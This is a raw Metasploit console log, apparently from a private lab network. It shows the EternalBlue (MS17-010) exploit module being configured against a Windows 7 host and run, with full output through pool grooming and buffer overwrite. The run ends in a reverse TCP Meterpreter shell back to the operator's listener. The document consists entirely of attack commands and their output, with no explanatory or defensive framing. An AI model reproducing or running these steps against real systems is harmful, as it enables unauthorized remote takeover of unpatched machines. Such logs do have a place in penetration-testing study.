 [*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.184.133
rhosts ⇒ 192.168.184.133
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.184.129:4444
[*] 192.168.184.133:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.184.133:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7600 x64 (64-bit)
[*] 192.168.184.133:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.184.133:445 - The target is vulnerable.
[*] 192.168.184.133:445 - Connecting to target for exploitation.
[+] 192.168.184.133:445 - Connection established for exploitation.
[+] 192.168.184.133:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.184.133:445 - CORE raw buffer dump (25 bytes)
[*] 192.168.184.133:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 192.168.184.133:445 - 0×00000010  72 69 73 65 20 37 36 30 30                       rise 7600
[+] 192.168.184.133:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.184.133:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.184.133:445 - Sending all but last fragment of exploit packet
[*] 192.168.184.133:445 - Starting non-paged pool grooming
[+] 192.168.184.133:445 - Sending SMBv2 buffers
[+] 192.168.184.133:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.184.133:445 - Sending final SMBv2 buffers.
[*] 192.168.184.133:445 - Sending last fragment of exploit packet!
[*] 192.168.184.133:445 - Receiving response from exploit packet
[+] 192.168.184.133:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.184.133:445 - Sending egg to corrupted connection.
[*] 192.168.184.133:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.184.133
[*] Meterpreter session 1 opened (192.168.184.129:4444 → 192.168.184.133:49181) at 2024-08-27 17:24:24 +0800
[+] 192.168.184.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.184.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.184.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >